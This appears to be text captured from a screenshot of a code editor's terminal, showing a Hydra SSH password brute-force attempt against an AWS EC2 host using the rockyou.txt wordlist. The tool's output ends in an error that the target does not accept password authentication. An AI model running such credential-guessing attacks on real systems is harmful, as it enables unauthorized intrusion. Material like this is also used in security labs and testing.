 PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL GITLENS
ubuntu@ip-10-192-11-85:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-205-252-173.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-16 10:35:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-205-252-173.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.59:22/ does not support password authentication.
ubuntu@ip-10-192-11-85:~$